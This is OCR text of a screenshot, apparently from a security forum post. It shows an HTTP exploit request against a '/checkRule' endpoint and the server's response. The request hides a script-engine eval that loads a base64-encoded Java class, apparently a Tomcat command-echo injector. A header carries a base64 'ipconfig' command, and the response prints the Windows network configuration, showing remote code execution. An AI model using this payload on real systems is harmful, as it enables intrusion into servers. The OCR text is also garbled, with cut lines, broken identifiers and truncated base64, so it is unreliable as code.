 1 POST /checkRule HTTP/1.1
2 Host: 172.20.0.11:8098
3 Content-Length: 7302
4 Access-Control-Allow-Origin: *
5 Accept: application/json, text/javascript, */*; q=0.01
6 Platform-Type: 1
7 X-Requested-With: XMLHttpRequest
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
9 Content-Type: application/json;charset=UTF-8
0 Accept-Encoding: gzip, deflate, br
1 Accept-Language: en-US,en;q=0.9
2 X-Cache:aXBjb25maWc=
3 Connection: close
4
5 {
"rule":
etEngineByName(\"js\").eval(\"var clazz = java.security.SecureClassLoader.clas
s
in
g'.getBytes().getClas java.lang.Integer.TYPE);meth
od IBHgEAGlN0YW5kYXJkRW5naW5lM
jE5MjE4SWdyYUIzBwABAQAQamF2YS9sYW5nL09iamVjdAcAAwEABjxpbml0PgEAAygpVgEABENvZGU
BAA9MaW5lTnVtYmVyVGFibGUBABJMb2NhbFZhcmlhYmxlVGFibGUBAAR0aGlzAQAcTFN0YW5kYXJkR
W5naW5lMjE5MjE4SWdyYUIzOwwABQAGCgAEAAwBAAl3cml0ZUJvZHkBABcoTGphdmEvbGFuZy9PYmp
lY3Q7W0IpVgEAH2phdmEvbGFuZy9Ob1N1Y2hNZXRob2RFeGNlcHRpb24HABABAAR2YXIyAQASTGphd
mEvbGFuZy9PYmplY3Q7AQAEdmFyMwEAEUxqYXZhL2xhbmcvQ2xhc3M7AQAEdmFyNQEAIUxqYXZhL2x
hbmcvTm9TdWNoTWV0aG9kRXhjZXB0aW9uOwEABHZhcjABAAR2YXIxAQACW0IBAA9qYXZhL2xhbmcvQ
2xhc3MHABsBAA1TdGFja01hcFRhYmxlAQAkb3JnLmFwYWNoZS50b21jYXQudXRpbC5idWYuQnl0ZUN
odW5rCAAeAQAHZm9yTmFtZQEAJShMamF2YS9sYW5nL1N0cmluZzspTGphdmEvbGFuZy9DbGFzczsMA
CAAIQoAHAAiAQALbmV3SW5zdGFuY2UBABQoKUxqYXZhL2xhbmcvT2JqZWN0OwwAJAAlCgAcACYBAAh
zZXRCeXRlcwgAKAcAGgEAEWphdmEvbGFuZy9JbnRlZ2VyBwArAQAEVFlQRQwALQAVCQAsAC4BABFnZ
XREZWNsYXJlZE1ldGhvZAEAQChMamF2YS9sYW5nL1N0cmluZztbTGphdmEvbGFuZy9DbGFzczspTGp
hdmEvbGFuZy9yZWZsZWN0L01ldGhvZDsMADAAMQoAHAAyAQAEKEkpVgwABQA0CgAsADUBABhqYXZhL
2xhbmcvcmVmbGVjdC9NZXRob2QHADcBAAZpbnZva2UBADkoTGphdmEvbGFuZy9PYmplY3Q7W0xqYXZ
hL2xhbmcvT2JqZWN0OylMamF2YS9sYW5nL09iamVjdDsMADkAOgoAOAA7AQAIZ2V0Q2xhc3MBABMoK
UxqYXZhL2xhbmcvQ2xhc3M7DAA9AD4KAAQAPwEAB2RvV3JpdGUIAEEBAAlnZXRNZXRob2QMAEMAMQo
AHABEAQATamF2YS5uaW8uQnl0ZUJ1ZmZlcggARgEABHdyYXAIAEgBAApFeGNlcHRpb25zAQATamF2Y
S9sYW5nL0V4Y2VwdGlvbgcASwEABWdldEZWAQA4KExqYXZhL2xhbmcvT2JqZWN0O0xqYXZhL2xhbmc
vU3RyaW5nOylMamF2YS9sYW5nL09iamVjdDsBAB5qYXZhL2xhbmcvTm9TdWNoRmllbGRFeGNlcHRpb
24HAE8BACBMamF2YS9sYW5nL05vU3VjaEZpZWxkRXhjZXB0aW9uOwEAEkxqYXZhL2xhbmcvU3RyaW5
nOwEAGUxqYXZhL2xhbmcvcmVmbGVjdC9GaWVsZDsBABdqYXZhL2xhbmcvcmVmbGVjdC9GaWVsZAcAV
AEAEGdldERlY2xhcmVkRmllbGQBAC0oTGphdmEvbGFuZy9TdHJpbmc7KUxqYXZhL2xhbmcvcmVmbGV
jdC9GaWVsZDsMAFYAVwoAHABYAQANZ2V0U3VwZXJjbGFzcwwAWgA+CgAcAFsBABUoTGphdmEvbGFuZ
1 HTTP/1.1 404
2 Access-Control-Allow-Methods: GET, POST, HEAD
3 Access-Control-Max-Age: 3600
4 Access-Control-Allow-Headers: access-control-allow-origin, authority,
content-type, version-info, X-Requested-With,platform-type,a
5 Access-Control-Allow-Credentials: true
6 Set-Cookie: name=value; HttpOnly
7 X-Frame-Options: SAMEORIGIN
8 Referrer-Policy: origin
9 Strict-Transport-Security: max-age=31536000; includeSubDomains
10 Content-Security-Policy: object-src 'self'
11 X-Permitted-Cross-Domain-Policies: master-only
12 X-XSS-Protection: 1; mode=block
13 X-Download-Options: noopen
14 X-Content-Type-Options: nosniff
15 Se Path=/; HttpOnly;
SameSite=lax
16 Vary: Origin
17 Vary: Access-Control-Request-Method
18 Vary: Access-Control-Request-Headers
19 X-Framework-Option: SAMEORIGIN
20
21 Connection: close
22 Content-Length: 448
23
24
25 Windows IP 配置
26
27
28 以太网适配器 以太网 2:
29
30 连接特定的 DNS 后缀 . . . . . . . :
31 本地链接 IPv6 地址. . . . . . . . : fe80::fdce:daa8:2753:5af9%6
32 IPv4 地址 . . . . . . . . . . . . : 172.20.0.11
33 子网掩码 . . . . . . . . . . . . : 255.255.255.0
34 默认网关. . . . . . . . . . . . . : 172.20.0.1
35 {"code":201,"data":{},"id":"","list":[],"message":"规则解析失败","rows":null,"succ
ess":false}
先知社区